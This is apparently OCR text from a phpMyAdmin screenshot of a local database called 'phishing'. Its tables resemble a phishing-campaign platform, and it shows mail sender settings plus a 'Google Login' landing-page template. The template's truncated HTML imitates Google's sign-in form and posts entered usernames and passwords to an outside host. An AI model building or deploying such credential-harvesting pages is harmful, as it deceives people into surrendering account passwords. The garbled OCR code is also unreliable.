 localhost / 127.0.0.1 / phishing / tb_
WhatsApp
localhost/phpmyadmin/index.php?route=/sql&pos=0&db=phishing&table=tb_store
phpMyAdmin
Server: 127.0.0.1 » Database: phishing » Table: tb_store
Browse Structure SQL Search Insert Export Import Privileges Operations Tracking Triggers
Recent Favorites
tb_core_mailcamp_list
tb_core_mailcamp_sender
tb_core_mailcamp_templa
tb_core_mailcamp_user_g
tb_core_quick_tracker_list
tb_core_web_tracker_list
tb_data_mailcamp_live
tb_data_quick_tracker_live
tb_data_webform_submit
tb_data_webpage_visit
tb_hf_list
tb_hland_page_list
tb_ht_list
tb_log
tb_mail_verify
tb_main
tb_main_cron
tb_main_variables
tb_pl_list
tb_store
phpmyadmin
stye
test
type name info content
mail_sender
Gmail (gmail.com)
href='https://support.google.com/accounts/answer/185833'
target='_blank'>https://support.google.com/accounts/answer/185833</a>"}
{"value":"{imap.gmail.com:993/imap/ssl}INBOX","disabled":true,"checked
{"value":"NA","disabled":true}}
mail_landing
Google Login
google_login.php
{
"mail_landing": "<body style=\"margin: 0; padding: 0; background-size:
sans-serif;\"><div class=\"box\" style=\"position: absolute; top: 50%; left:
translate(-50%, -50%); width: 25rem; padding: 2.5rem; box-sizing: borde
solid #dadce0; -webkit-border-radius: 8px; border-radius: 8px;\"><h2 styl
-0.125rem; padding: 0; color: #fff; text-align: center; color: #202124; font-
Sans','Noto Sans Myanmar UI',arial,sans-serif; font-size: 24px; font-weig
in</h2><p style=\"font-size: 16px; font-weight: 400; letter-spacing: .1px; l
margin-bottom: 25px; text-align: center;\">Use your Google Account</p>
horizontal m-t-20\" id=\"loginform\" method=\"post\"
action=\"https://techowlphish.com/landingmail.php?landingrid=<?php ech
$_GET['landingrid'] ?>&#38;landingmid=<?php echo $_GET['landingmid'
class=\"inputBox\" style=\"position: relative;\"><input type=\"email\" name
required><label>Username</label></div><div class=\"inputBox\" style=\"
relative;\"><input type=\"password\" name=\"password\" required><label
</div><input type=\"submit\" name=\"sign-in\" value=\"Sign In\" style=\"bo
none; color: #fff; background-color: #1a73e8; padding: 0.625rem 1.25ren
border-radius: 0.312rem; font-size: 1rem; float: right;\"></form></div></b
"attachment": []
}
mail_sender
Mailchimp Mandrill
{"dsn_type":"mailchimp_mandrill","disp_note":""}
{"from":"","username":"","mailbox":{"value":"","disabled":false,"checked":f
{"value":"NA","disabled":true}}
Mailgun
{"dsn_type":"mailgun","disp_note":""}
{"from":"","username":"","mailbox":{"value":"","disabled":false,"checked":f
{"value":"NA","disabled":true}}
Console
26°C
Mostly cloudy
Search
ENG
IN
07:53 PM
12-09-2023